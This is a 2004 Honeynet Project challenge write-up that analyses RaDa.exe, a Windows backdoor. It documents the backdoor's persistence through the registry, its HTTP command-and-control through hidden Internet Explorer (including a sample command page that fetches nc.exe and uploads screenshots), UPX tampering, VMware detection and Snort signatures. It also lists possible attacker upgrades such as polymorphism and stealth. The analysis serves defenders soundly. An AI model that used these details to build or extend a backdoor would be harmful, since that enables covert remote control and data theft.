# Scan of The Month 32 Write-up

Discovering the secrets of RaDa.exe

David Perez david.perez-conde@hp.com raul.siles@hp.com

Raul Siles

Jorge D. Ortiz-Fuentes jorge.ortiz@hp.com

Oct 27, 2004

#### **Abstract**

In this paper we analyze the malware provided for the Scan of the Month 32 released by the Honeynet Project in September 2004. The paper contains not only the answers to the questions of the challenge but also a detailed explanation of the methods and tools used to do the analysis.

Section [2](#page-4-0) provides the answers to the challenge. Section [3](#page-16-0) briefly describes the laboratory setup to perform the malware analysis. Section [4](#page-18-0) contains the main properties of the binary. In section [5](#page-29-0) we explain the behavioral analysis of the program and section [6](#page-34-0) explains the detailed code analysis of the binary.

# **Contents**



## **Acknowledgments**

First of all, thanks to all the people that have participated in this SotM32 challenge for their effort, for all the information provided (that for sure will increase the overall malware analysis state-of-the-art) and, definitely, for their desire to learn and increase their and other's knowledge.

We would like to thank Lance Spitzner, founder of the Honeynet Project [\(http://www.honeynet.org,](http://www.honeynet.org)) for giving us the opportunity to publish this challenge, and Ed Skoudis [\(http://www.counterhack.net\)](http://www.counterhack.net) for his support and for being so generous to provide the prizes for this challenge, three signed copies of his "Malware" book.

Thanks to Bernardo Quintero (VirusTotal) for his support with the antivirus detection and to Lenny Zeltser [\(http://www.zeltser.com\)](http://www.zeltser.com) for his improvement of the malware analysis methodology through his SANS REM course.

In the future, we hope to continue our contribution to the security community and to the Honeynet Research Alliance [\(http://www.honeynet.org/alliance/\)](http://www.honeynet.org/alliance/) through the Spanish Honeynet Project [\(http://www.honeynet.org.es\)](http://www.honeynet.org.es).

Thanks to Germán Martín for his invaluable help and support.

Thanks to all the women power behind us: Lidia, Rosa, Mayka and Mónica.

### <span id="page-3-0"></span>**1 Introduction**

This paper is our write-up for the Scan of the Month 32 challenge. It has been written using two different points of view, the malware writer and the security analyst perspectives. The whole paper has been written by the security analyst, although the code writer comments have been spread along the paper surrounded by the terms **Begin RW** and **End RW**, meaning "RaDa Writers".

During the evolution of this contest, we were notified (thanks Thijs and Google ;-)) that some Internet forums were being used to publicly discuss about the binary features:

- <http://www.secguru.com/forum/viewtopic.php?p=39> (not available at the time of this writing)
- <http://expedition.cs.uic.edu:8080/acm/18> [\(http://expedition.cs.uic.edu:8080/acm/9\)](http://expedition.cs.uic.edu:8080/acm/9)

Although this could affect the challenge results, from the different options available, we decided that the best option was not to do anything about it, except taking the fact into account when evaluating the submissions; mainly because we cannot limit free speech and because the main goals of this challenge were awareness, learning and having fun (the forum seemed to be having fun while doing the analysis ;-)). Besides, these forums were and are available to everyone that Googles by the term "rada.exe".

The security analysis of RaDa has been performed by three different analysts (the authors of this challenge), therefore three different styles can be identified along the text. Additionally, it must be taken into account that English is not our mother tongue, so we apologize in advance if this happens to affect the readability of this paper.

## <span id="page-4-0"></span>**2 Answers to the questions of the challenge**

1. Identify and provide an overview of the binary, including the fundamental pieces of information that would help in identifying the same specimen.

The zip file contains just one binary of 20.992 bytes, RaDa.exe, with an MD5 hash of caaa6985a43225a0b3add54f44a0d4c7 and a SHA1 hash of 4164423ece62c5c4c287f8c2003b84e4e3a6cfda.

It is a Windows executable in Windows Portable Executable (PE) format that runs at least on Windows 2000, XP and 2003. However, it is not a regular PE file because it has been packed with UPX and modified manually so that UPX cannot be used directly to unpack the file. The names of the sections have been changed from UPX to JDR and the version number of the UPX format from 1.25 to 9.99.

The packed file has other modifications. Strings like the typical MS-DOS message have been changed —e.g. This program cannot be run in DOS mode has been changed to This program is the binary of SotM 32.— as well as some properties of the file.

2. Identify and explain the purpose of the binary.

The binary (RaDa.exe) is a backdoor program which, once installed in a system, provides full control to a remote attacker. This is true even if the attacker is sitting outside in the Internet and the system running RaDa is located in an internal network, separated from the Internet by a fairly secure perimeter (double layer firewalls, proxy, IDS, etc.). As long as the user of the victim system is allowed to surf the web using Internet Explorer, the attacker will be able to control the system from the Internet.

3. Identify and explain the different features of the binary. What are its capabilities?

**Overview.** When RaDa is started without command line arguments, it installs itself in the system so that it will get executed again every time the user logs back in, and then enters an infinite loop in which it:

- (a) retrieves a specific web page from a specific web server (http://10.10.10.10/RaDa/RaDa commands.html),
- (b) parses the contents of that web page to determine the commands it must perform,
- (c) executes those commands,
- (d) pauses for 60 seconds, and
- (e) goes back to the beginning of the loop

It runs all the time in the background, without popping up any windows.

The set of commands that RaDa can understand is small but powerful:

**download** any file from the web server to the system,

**execute** any program residing on the system, either originally included in the system or previously downloaded,

**take a screenshot** and save it to a file,

**pause** for a specified amount of time, or

**upload** any file from the system to the web server

Thus, an attacker controlling the web server would have as much control over the system in which RaDa is running as the user logged into it.

**Installation.** When the user that launched RaDa logs out, RaDa is terminated. For RaDa to get launched automatically every time the user logs back in, it copies itself to the following location in the local hard drive:

 $C:\Rabla\phi\$ RaDa) RaDa.exe, and creates the following registry key:

HKLM\Software\Microsoft\CurrentVersion\Run\RaDa, of type REG\_SZ, with the following value:  $C:\R$ aDa\bin\RaDa.exe.

However, only members of the group Administrators can write to that branch of the registry and therefore the installation process needs the user to be privileged. This, together with the fact that RaDa performs these installation steps every time it is executed, means that RaDa can only run successfully in the context of a user with administrative privileges over the system.

If a user without administrative privileges launches RaDa or logs into a system in which RaDa was previously installed, RaDa pops up the error message shown in figure [1](#page-6-0) and dies.

Therefore, having users log in without administrative privileges over the system would be an effective countermeasure against this particular specimen. Note, though, that a new specimen could be easily developed without this limitation. For instance, the new specimen could install itself in the user's Startup folder (C:\Documents and Settings\USERNAME\Programs\Startup) instead of writing to the registry. Or it could simply ignore the error and continue execution, in which case it would need to be first installed by an administrator but then it would always run no matter which user logged in.

RaDa also creates, if it doesn't exist already, a directory  $(C:\R$ aDa $\tmp)$  where it will save any temporary file it may use, like files downloaded from the server. It actually establishes this as its current working directory (CWD), so any relative path reference to a file will always be referred to this directory.



<span id="page-6-0"></span>Figure 1: RaDa installation error.

**Command Retrieval, Parsing & Execution.** RaDa gets the list of commands to execute from a remote web page, served by a web server. By default, RaDa assumes that the web server is at IP address 10.10.10.10 and that the page containing the commands is /RaDa/RaDa commands.html. These defaults can be changed with command line arguments, which are explained in a later section.

However, RaDa does not open itself a connection to the remote web server. Instead, it spawns an —invisible— instance of Internet Explorer and makes it download the desired web page

(http://10.10.10.10/RaDa/RaDa commands.html) for RaDa. This way, RaDa does not worry about finding the right proxy or any other configuration details: because it is Internet Explorer itself which downloads the page, it will use whatever configuration the user has set up for browsing the web. More important, even if the user has a personal firewall installed which is configured to only allow Internet Explorer to access the Internet, RaDa is still able to get the commands web page because it is Internet Explorer who opens the connection, not RaDa.

Once RaDa has obtained the commands web page, it parses its contents to determine which commands it must execute.

RaDa expects the command web page to be an HTML document containing at least one form. If more than one form are present in the command web page, all but the first form are ignored. The elements of the form are expected to contain the commands, one command per element. The following table shows an example of commands web page.

```
<p>This part is not important. Everything before the first form is
ignored by RaDa.</p>
<FORM NAME=form1>
 <INPUT TYPE="text" NAME="exe" VALUE="ping -n 1 192.168.1.1">
 <INPUT TYPE="text" NAME="get" VALUE="nc.exe">
 <INPUT TYPE="hidden" NAME="screenshot" VALUE="screenshot.bmp">
 <INPUT TYPE="hidden" NAME="sleep" VALUE="5">
 <INPUT TYPE="text" NAME="put" VALUE="screenshot.bmp">
```

```
</FORM>
<p>This part is not important. Everything after the first form is
ignored by RaDa.</p>
```
The NAME attribute of the form (form1 in the example) and the TYPE attribute of the elements (text or hidden in the example) are ignored. The NAME attribute of the elements specifies the type of command that RaDa must execute and the VALUE attribute contains the arguments for the corresponding command.

The example above shows the five different types of commands that RaDa understands:

exe Execute the command specified in the VALUE attribute.

RaDa will spawn a hidden "cmd.exe" process to execute the command line specified in the VALUE attribute. In the example, RaDa would execute the command "cmd.exe /c ping -n 1 192.168.1.1", thus sending a ping packet to the IP address 192.168.1.1.

get Download the file specified in the VALUE attribute.

RaDa will spawn a new hidden instance of Internet Explorer and have it download the specified file from the same web server that hosted the commands web page using a particular CGI script on the server (/RaDa/cgi-bin/download.cgi). It saves the file using the same name under its temporary directory  $(C:\RaDa\t\times)$ . The details of this communication are explained in a later section (reply to question 4). In the example, RaDa would download a file named nc.exe from the server to its local drive and save it as  $C:\R$ aDa $\tmp\nc.exe$ .

screenshot Take a screenshot and save it to a file named as indicated in the VALUE attribute.

RaDa will take a screenshot, and save it to a file named as specified in the VALUE attribute, in RaDa's own temporary directory  $(C:\R$ aDa $\tmp)$ , in BMP (Windows Bitmap) format. In order to take the screenshot, RaDa calls a routine that emulates the pressing of the three keys that cause the system to take a screenshot and hold it in the clipboard (CTRL+ALT+Print-Screen): keybd\_event(vbKeySnapshot, 0, 0, 0). In the example, RaDa would take a screenshot and save it to  $C:\R$ aDa\tmp\screenshot.bmp.

sleep Sleep (pause) for the number of seconds specified in the VALUE attribute

RaDa will pause for the number of seconds specified in the VALUE attribute. It will resume execution at the same point after that time has elapsed. In the example RaDa would pause for five seconds before continuing.

put Upload the file specified in the VALUE attribute.

RaDa will spawn a new hidden instance of Internet Explorer and have it upload the specified file from its local drives to the same web server that hosted the commands web page, using a particular CGI script on the

server (/RaDa/cgi-bin/upload.cgi). If the file name specified does not include the full path, it is interpreted as relative to RaDa's temporary directory  $(C:\A$ aDa $\tan)$ . The details of this communication are explained a later section (reply to question 4). In the example, RaDa would upload the file C:\RaDa\tmp\screenshot.bmp.

If the NAME attribute of any element is different from these five commands, it is silently ignored by RaDa.

The command web page can include any number of commands, including zero, in any combination of types. The commands can be any combination of the five basic types, in any order. RaDa will always process them in the same order as they appear in the command web page.

If the command web page does not contain a form, it is simply ignored by RaDa.

**Command Line Arguments.** RaDa accepts the following command line arguments when it is invoked:

| Show verbose output messages.                                                         |
|---------------------------------------------------------------------------------------|
| Make hidden windows visible (IE or CMD).                                              |
| Use URL as the URL of the web server, but it only                                     |
| accepts private IP address (RFC-1918) (default:                                       |
| http://10.10.10.10/RaDa)                                                              |
| Use FILE as the name of the commands                                                  |
| file, residing in the web server (default:                                            |
| RaDa_commands.html)                                                                   |
| Use PATH as the path to the CGI scripts within                                        |
| the server (default: $cgi-bin$ )                                                      |
| Use FILE as the file name of the CGI script to                                        |
| download files (default: download.cgi)                                                |
| Use FILE as the file name of the CGI script to                                        |
| upload files (default: upload.cgi)                                                    |
| Set the working directory to DIR. Must start with                                     |
| drive letter (default: C: \RaDa\tmp)<br>Use N as the period in seconds between cycles |
| (ignored in GUI mode) (default: 60)                                                   |
| Use N as the maximum number of cycles to com-                                         |
| plete (ignored in GUI mode) (default: 0, which                                        |
| means infinite)                                                                       |
| Use PATH as the install directory (default:                                           |
| $C:\A$ aDa $\binom{bin}{}$                                                            |
|                                                                                       |

Table 1: RaDa command line arguments

continued on next page . . .

| Option      | Meaning                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| --noinstall | Do not install RaDa (do not create registry keys<br>nor copy the binary). If this option is not set,                                                                                                    |
|             | RaDa will be installed.                                                                                                    |
| --uninstall | Uninstall RaDa (remove registry keys and the bi-<br>nary pointed by those registry keys)                                                                                                    |
| --help      | Displays the message shown on figure 2 and ex-<br>its                                                                                                    |
| --gui       | Displays the graphical user interface shown on                                                                                                    |
| -authors    | figure 3. When this option is used, RaDa does<br>not install itself until the Install button is pressed<br>and it does not connect to the web server to get<br>the command web page until the Go! button is<br>pressed. The Uninstall button, as it name indi-<br>cates, makes RaDa to de-install itself from the<br>system. The Show config and Show usage but-<br>tons both make RaDa display the same message<br>as the argument --help. See figure 2<br>RaDa presents two different behaviors for this ar-<br>gument. When RaDa is invoked with this argu-<br>ment (RaDa --authors) in a VMware virtual sys-<br>tem, it displays the error message shown on fig-<br>ure 4 (Unknown argument: --authors). How-<br>ever, when invoked in the same manner in a non-<br>VMware system, it displays the message shown<br>on figure 5. RaDa determines if it is being run in<br>a VMware environment by checking two things:<br>first, it checks if the MAC address of any network<br>interface corresponds to the ranges belonging<br>to VMware (00:0C:29:, 00:50:56:, 00:05:69:), |
|             | and then it checks for the existence of a reg-<br>istry key (HKLM\Software\VMware, Inc.\VMware                                                                                                    |
|             | Tools\InstallPath) created by the application<br>VMware Tools, present in most VMware sys-                                                                                                    |
|             | If any of these conditions is satisfied,<br>tems.<br>RaDa assumes it is running in a VMware envi-                                                                                                    |
|             | ronment.                                                                                                    |

Table 1: RaDa command line arguments (cont.)

4. Identify and explain the binary communication methods. Develop a Snort signature to detect this type of malware being as generic as possible, so other similar specimens could be detected, but avoiding at the same time a high false positives rate signature.

All communication between RaDa and the external world (anything other than



Figure 2: RaDa help.

<span id="page-10-0"></span>

<span id="page-10-1"></span>Figure 3: RaDa graphical user interface.



Figure 4: --authors argument running in VMware.

<span id="page-11-1"></span><span id="page-11-0"></span>

Figure 5: RaDa authors pop up.

the system running RaDa) are valid HTTP queries and responses. In the system running RaDa, all this communication is handled by hidden instances of Internet Explorer (IE) on behalf of RaDa. Queries are always generated at the system running RaDa and always directed to a particular web server (by default http://10.10.10.10). Responses are always generated at the web server, always as a result of the queries sent by RaDa (using IE), and always using the same HTTP connection opened by IE (or the HTTP proxy if any) for the query.

There are only three different query/response pairs:

**Query/Response #1** Request for RaDa commands web page.

#### Query:

GET /RaDa/RaDa\_commands.html HTTP/1.1

Response: HTML commands web page, with the format explained earlier.

**Query/Response #2** Request to download a file.

Query:

```
POST /RaDa/cgi-bin/download.cgi HTTP/1.1
[...]
Content-type: multipart/form-data;
boundary=---------------------------0123456789012
[...]
               ---------------------------0123456789012
Content-Disposition: form-data; name="filename"
```

```
nc.exe ---------------------------0123456789012
Content-Disposition: form-data; name="Submit"
Submit Form ---------------------------0123456789012--
```
#### Response: uuencoded file

```
HTTP/1.1 200 OK
[...]
Content-Type: text/plain; charset=UTF-8
[...]
begin 644 nc.exe
[...nc.exe file uuencoded...]
end
```
#### **Query/Response #3** Request to upload a file.

#### Query:

```
POST /RaDa/cgi-bin/upload.cgi HTTP/1.1
[...]
Content-Type: multipart/form-data;
boundary=---------------------------0123456789012
[...]
                ------0123456789012Content-Disposition: form-data; name="filename"; filename="screenshot.bmp"
Content-Type: application/upload
[...binary file...]
```
#### Response: OK only.

HTTP/1.1 200 OK

Any additional text in the reply is ignored by RaDa.

In the above description, nc. exe and screenshot. bmp are just sample names of files to be downloaded and uploaded, respectively, by RaDa.

In order to write a Snort signature to detect RaDa's activity on the network, a singular pattern should be identified in the traffic. This pattern should be unique to RaDa, to avoid false positives, and at the same time be as generic as possible so that not only this particular specimen but other variations get detected.

Unfortunately, no pattern can be identified that meets all these requirements due to the usage of common HTTP traffic as the transport method, as it will be shown below.

A rule could be written to look for the first query:

```
# Request for commands page
alert tcp any any \rightarrow any $HTTP_PORTS (msg: "RaDa Activity Detected - \
Commands Request"; flow:to_server,established; \
content:"GET /RaDa/RaDa_commands.html"; depth:30; \
reference:url,www.honeynet.org/scans/scan32/; \
classtype:trojan-activity; \
sid:1000001; rev:1;)
```
However, this could be easily bypassed by an attacker by changing the name of the commands web page and using the --commands command line argument when invoking RaDa.

Another rule could be written to look for the commands of the commands web page:

```
# Command exe
alert tcp any $HTTP_PORTS \rightarrow any any (msg: "RaDa Activity Detected \rightarrow \
Commands Page"; flow:from_server,established; content:"NAME=exe"; \
nocase; depth:1024; reference:url,www.honeynet.org/scans/scan32/; \
classtype:trojan-activity; sid:1000003; rev:1;)
```
Changing these commands would be harder for the attacker, but this rule would probably generate many false positives as this text would probably appear in many ordinary web pages.

Yet another possibility is to look for the boundary string used to separate different parts in the multipart messages:

```
# Boundary
alert tcp any any \rightarrow any $HTTP_PORTS (msg: "RaDa Activity Detected - \
Multipart Message"; flow:to_server,established; \
content:"boundary=-----------------------------0123456789012"; \
depth:1024; reference:url,www.honeynet.org/scans/scan32/; \
classtype:trojan-activity; sid:1000004; rev:1;)
```
However, this boundary could also be found in many web pages not related to RaDa, thus producing a high rate of false positives. Also, it would only be able to detect the upload and download functionalities of RaDa.

Therefore, although many different Snort rules could be configured to detect RaDa's communication activities, none of them seems satisfactory enough as to detect variations of the specimen and avoid false positives at the same time.

5. Identify and explain any techniques in the binary that protect it from being analyzed or reverse engineered.

RaDa was packed using UPX and then some of the strings inside the packed binary were mangled so that UPX refused to unpack it even though the executable was fully functional.

This prevents the casual analyst from accessing the strings in RaDa by simply running the strings command against it, which is one of the first steps in any malware analysis. It also prevents the analyst from unpacking the binary directly using the packer-unpacker program (UPX in this case). Finally, it also prevents the not so casual analyst from disassembling the program by just loading it into IDA Pro[\[1\]](#page-55-1) or any other similar disassembler. Getting a full disassembly listing requires some extra effort from the analyst as it is explained in section [6.1.](#page-34-1)

A second protection mechanism against analysis is the presence of at least one deceptive string in the program. Once unpacked, the following string can be found in the program: Starting DDoS Smurf remote attack. This string suggests that RaDa is able to launch a DDoS (distributed denial of service) attack, which is completely false, since RaDa has no DDoS functionality whatsoever.

This may trick the analyst into reporting RaDa as a DDoS tool and not proceed with a more in-depth analysis.

A third feature against analysis is that help messages have been omitted. Command line argument --help only shows a copyright message although the Internet Explorer window that displays the message is titled RaDa Usage, command line argument --verbose has no effect at all, and the Show config and Show usage buttons in the GUI only show the same message as the --help argument with the only difference that the window is titled RaDa Current Configuration in the case of the Show config button.

Not providing a detailed description of how to use the program somehow slows down the analysis process because the behavior with the different options has to be guessed first and then confirmed.

Finally, RaDa includes checks to determine whether it is being run inside or outside a VMware environment and behaves slightly different on each case. It only affects how RaDa processes the command line argument --authors: in a VMware environment RaDa rejects this argument displaying the message Unknown argument: --authors, while outside a VMware environment RaDa happily pops up a window displaying the names of the authors: Authors: Raul Siles & David Perez, 2004.

In this case, RaDa only refuses to display the message with the names of the authors when it is run inside a VMware environment, which is a very common platform for analyzing malware. This doesn't really make the analysis much harder, specially since the names of the authors are also displayed in the copyright notice using the argument --help. However, it illustrates the fact that the behavior of malware specimens could differ depending on the analysis environment and the analyst should bear this in mind when analyzing malware.

6. Categorize this type of malware (virus, worm...) and justify your reasoning.

RaDa is definitely a backdoor program, since it allows full remote control of the system to the attacker once installed in the victim system.

It could also be called a trojan considering that it could be installed under a different name in a system, maybe replacing any innocuous and rarely used system command.

Additionally, it could be considered spyware because it allows the attacker to spy on the activities of the users, copying their files and even watching what they see on the screen using the screenshot functionality.

It cannot be classified as a virus or a worm since it can't infect other programs nor propagate itself through the network.

7. Identify another tool that has demonstrated similar functionality in the past.

A tool called Setiri and its predecessor GatSlag, both written by Roelof Temmingh and Haroon Meer, exhibited the same core functionality as RaDa and then some more. They presented these tools in several security conferences like Defcon and BlackHat back in 2002.

A whitepaper by its authors, describing the features of GatSlag and Setiri, is available at their web site[\[2\]](#page-55-2).

8. Suggest detection and protection methods to fight against the threats introduced by this binary.

Unfortunately, there is no single countermeasure that would ensure protection against RaDa or similar programs, nor its detection, apart from completely banning access to the web.

However, several countermeasures can help:

- Promote user awareness. Users should be trained not to run unknown software in their systems.
- Use baselines. Keeping good baselines and frequently comparing the current state of the systems to those baselines can help in detecting malicious activity.
- Restrict web access on a need-to-have basis. Users would probably not accept being banned from all web access. However, do your database servers really need to be allowed to browse the web? Probably not.
- Run antivirus (AV) software on every system and update signatures frequently. New and polymorphic specimens may slip through, but at least most known specimens can be detected by AV software. See [A.](#page-53-0)
- Specifically check for the existence of the directory  $C:\R$ aDa and the registry key HKLM\Software\Microsoft\Windows\CurrentVersion\Run\RaDa to detect systems infected with RaDa.
- Allow only signed executables to run. Recent versions of Windows allow the administrator to disallow the execution of any program not digitally signed by a trusted authority. This setting, however, may be incompatible with many applications and should be used with care.
- Look out for behavioral- or anomaly-based detection solutions. Behavioral or anomaly-based detection engines might be able to detect strange activity in a system even if the specimen generating the activity is still unknown to their signature-based counterparts.

### <span id="page-15-0"></span>**2.1 Bonus Questions**

1. Is it possible to interrogate the binary about the person(s) who developed this tool? In what circumstances and under which conditions?

Yes. Invoking RaDa with --authors in a non-VMware system yields a popup window showing the name of the authors. See the explanation of the --authors argument in the reply to question 3 for more information.

Alternatively, RaDa would show the same result as in a non-VMware environment if it was run in a VMware system without the VMware Tools installed and with all MAC addresses outside the ranges registered to VMware Inc. since those are the two checks it performs in order to determine whether it is running inside or outside VMware. Note that changing the MAC address is trivial[\[3\]](#page-55-3).

2. What advancements in tools with similar purposes can we expect in the near future?

RaDa would benefit from improvements in many areas, including:

- **Management Console.** A management console could allow an attacker to conveniently manage several backdoor agents from a central location, which in turn could be accessed remotely and anonymously by the attacker. Setiri already had a quite advanced console.
- **Web Anonymizers.** Used by the agents and the attacker to hide their IP addresses when accessing the web server.
- **Encryption of all communication.** HTTPS could be used instead of HTTP so that all network traffic is encrypted difficulting the IDSs detection tasks. Again, Setiri already implemented this option.
- **Strong authentication of commands.** Commands could be digitally signed so that only the owner of the backdoor could control the system.
- **Multiple communication methods.** Other communication protocols, apart from HTTP/HTTPS could be added to the tool in case some of them would not be allowed in some particular network.
- **Greater flexibility in the list of supported commands.** The set of commands accepted by RaDa, although very powerful, is very limited. More commands could be added or a syscall proxy[\[4\]](#page-55-4) could be implemented, providing the highest level of flexibility.
- **Polymorphism.** The binary could be modified so that it mutated itself into a functionally equivalent program with a totally different set of code every time it run. In this way, AVs would have a very hard time to generate signatures that were good for every mutation. An example of tool that can be used to mutate a program in this way is Hydan, by Rakan El-Khalil[\[5\]](#page-55-5).
- **Stealthiness.** The backdoor program could be made much more stealthy in its execution in the system by hiding itself from the process list in Task Manager or by merging itself with other programs.

